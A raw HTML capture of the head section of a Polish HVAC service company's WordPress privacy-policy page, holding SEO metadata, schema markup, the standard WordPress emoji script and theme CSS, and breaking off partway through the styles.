

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neso.pl/polityka-prywatnosci/
body_size: 16179
content:
<!doctype html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Polityka prywatności - Neso Aster</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Polityka prywatności opisuje zasady przetwarzania przez nas informacji na Twój temat, w tym danych osobowych oraz ciasteczek, czyli tzw. cookies. 1. Informacje ogólne Niniejsza polityka dotyczy Serwisu www, funkcjonującego pod adresem url: www.neso.plOperatorem serwisu oraz Administratorem danych osobowych jest: Jerzy Siuta Staromiejska 3, 35-231 RzeszówAdres kontaktowy poczty elektronicznej operatora: dominik@neso.com.plOperator jest Administratorem Twoich danych osobowych w" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://neso.pl/polityka-prywatnosci/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Neso Aster - montaż serwis klimatyzacji, pomp ciepła, uzdatnianie wody, serwis kotłów gazowych, nagrzewnic." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Polityka prywatności - Neso Aster" />
		<meta property="og:description" content="Polityka prywatności opisuje zasady przetwarzania przez nas informacji na Twój temat, w tym danych osobowych oraz ciasteczek, czyli tzw. cookies. 1. Informacje ogólne Niniejsza polityka dotyczy Serwisu www, funkcjonującego pod adresem url: www.neso.plOperatorem serwisu oraz Administratorem danych osobowych jest: Jerzy Siuta Staromiejska 3, 35-231 RzeszówAdres kontaktowy poczty elektronicznej operatora: dominik@neso.com.plOperator jest Administratorem Twoich danych osobowych w" />
		<meta property="og:url" content="https://neso.pl/polityka-prywatnosci/" />
		<meta property="og:image" content="https://neso.pl/wp-content/uploads/2020/07/cropped-klima.png" />
		<meta property="og:image:secure_url" content="https://neso.pl/wp-content/uploads/2020/07/cropped-klima.png" />
		<meta property="og:image:width" content="631" />
		<meta property="og:image:height" content="631" />
		<meta property="article:published_time" content="2020-07-10T10:53:20+00:00" />
		<meta property="article:modified_time" content="2024-01-18T12:07:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Polityka prywatności - Neso Aster" />
		<meta name="twitter:description" content="Polityka prywatności opisuje zasady przetwarzania przez nas informacji na Twój temat, w tym danych osobowych oraz ciasteczek, czyli tzw. cookies. 1. Informacje ogólne Niniejsza polityka dotyczy Serwisu www, funkcjonującego pod adresem url: www.neso.plOperatorem serwisu oraz Administratorem danych osobowych jest: Jerzy Siuta Staromiejska 3, 35-231 RzeszówAdres kontaktowy poczty elektronicznej operatora: dominik@neso.com.plOperator jest Administratorem Twoich danych osobowych w" />
		<meta name="twitter:image" content="https://neso.pl/wp-content/uploads/2020/07/cropped-klima.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neso.pl\/polityka-prywatnosci\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neso.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/neso.pl\/","nextItem":"https:\/\/neso.pl\/polityka-prywatnosci\/#listItem"},{"@type":"ListItem","@id":"https:\/\/neso.pl\/polityka-prywatnosci\/#listItem","position":2,"name":"Polityka prywatno\u015bci","previousItem":"https:\/\/neso.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/neso.pl\/#organization","name":"Neso Aster","description":"monta\u017c serwis klimatyzacji, pomp ciep\u0142a, uzdatnianie wody, serwis kot\u0142\u00f3w gazowych, nagrzewnic.","url":"https:\/\/neso.pl\/","telephone":"+48785067785","logo":{"@type":"ImageObject","url":"https:\/\/neso.pl\/wp-content\/uploads\/2020\/07\/cropped-klima.png","@id":"https:\/\/neso.pl\/polityka-prywatnosci\/#organizationLogo","width":631,"height":631},"image":{"@id":"https:\/\/neso.pl\/polityka-prywatnosci\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebPage","@id":"https:\/\/neso.pl\/polityka-prywatnosci\/#webpage","url":"https:\/\/neso.pl\/polityka-prywatnosci\/","name":"Polityka prywatno\u015bci - Neso Aster","description":"Polityka prywatno\u015bci opisuje zasady przetwarzania przez nas informacji na Tw\u00f3j temat, w tym danych osobowych oraz ciasteczek, czyli tzw. cookies. 1. Informacje og\u00f3lne Niniejsza polityka dotyczy Serwisu www, funkcjonuj\u0105cego pod adresem url: www.neso.plOperatorem serwisu oraz Administratorem danych osobowych jest: Jerzy Siuta Staromiejska 3, 35-231 Rzesz\u00f3wAdres kontaktowy poczty elektronicznej operatora: dominik@neso.com.plOperator jest Administratorem Twoich danych osobowych w","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/neso.pl\/#website"},"breadcrumb":{"@id":"https:\/\/neso.pl\/polityka-prywatnosci\/#breadcrumblist"},"datePublished":"2020-07-10T12:53:20+02:00","dateModified":"2024-01-18T13:07:46+01:00"},{"@type":"WebSite","@id":"https:\/\/neso.pl\/#website","url":"https:\/\/neso.pl\/","name":"Neso Aster","description":"monta\u017c serwis klimatyzacji, pomp ciep\u0142a, uzdatnianie wody, serwis kot\u0142\u00f3w gazowych, nagrzewnic.","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/neso.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Neso Aster &raquo; Kanał z wpisami" href="https://neso.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neso Aster &raquo; Kanał z komentarzami" href="https://neso.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neso.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neso.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://neso.pl/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1699916041' type='text/css' media='all' />
<link rel='stylesheet' id='wp-call-btn-guten-blocks-style-css' href='https://neso.pl/wp-content/plugins/wp-call-button/assets/block/build/index.css?ver=a1dbfd3fcfcfb0740ca8c4771bbdc4c3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://neso.pl/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://neso.pl/wp-content/themes/customify/style.min.css?ver=0.4.5' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.customify-container, .layout-contained, .site-framed .site, .site-boxed .site { max-width: 2000px; } .main-layout-content .entry-content > .alignwide { width: calc( 2000px - 4em ); max-width: 100vw;  }.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #17979b;}.posts-layout .readmore-button {color: #17979b;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #17979b;}.customify-builder-btn{    background-color: #b2a229;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}.site-branding .site-title, .site-branding .site-title a {font-style: normal;}#page-cover {background-image: url("http://neso.pl/wp-content/themes/customify/assets/images/default-cover.jpg");}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: rgba(35,168,150,0.56);background-image: url("https://neso.pl/wp-content/uploads/2020/07/services-762103_1920.jpg");background-repeat: repeat;box-shadow: 0px 0px 0px 0px #a5aa36 ;;} .sub-menu .li-duplicator {display:none !important;}.builder-header-html-item.item--html p, .builder-header-html-item.item--html {font-family: "Baskerville";font-size: 30px;letter-spacing: 2.7px;}.header--row:not(.header--transparent) .menu-mobile-toggle {color: #0600d1;}.header--row:not(.header--transparent) .menu-mobile-toggle:hover {color: #321177;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .builder-item--primary-menu .nav-icon-angle { width: 4px; height: 4px; }a.item--button {font-size: 14px;line-height: 16px;}a.item--button  {color: #ffffff; text-decoration-color: #ffffff;} a.item--button:hover  {color: #3d3d3d; text-decoration-color: #3d3d3d;background-color: #166bbf;} body  {background-color: #388ba0;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}#page-titlebar {text-align: left;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 250px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.header-menu-sidebar-inner {text-align: left;}.header--row .builder-item--html, .builder-item.builder-item--group .item--inner.builder-item--html {margin-top: 3px;margin-right: 3px;margin-bottom: 3px;margin-left: 3px;}.site-header .site-branding img { max-width: 48px; } .site-header .cb-row--mobile .site-branding img { width: 48px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item svg {height: 16px; width: 16px;}.header-search_icon-item .search-icon {padding: 0px;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}.header-social-icons.customify-builder-social-icons li a { font-size: 22px; }.header-social-icons.customify-builder-social-icons li a {padding: 0.7em;}.header-social-icons.customify-builder-social-icons li {margin-left: 0px; margin-right: 0px;}.footer--row .builder-item--footer_copyright, .builder-item.builder-item--group .item--inner.builder-item--footer_copyright {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.footer-social-icons.customify-builder-social-icons li a { font-size: 30px; }.footer-social-icons.customify-builder-social-icons li a {padding: 1.3em;}.footer-social-icons.customify-builder-social-icons li {margin-left: 3px; margin-right: 3px;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search 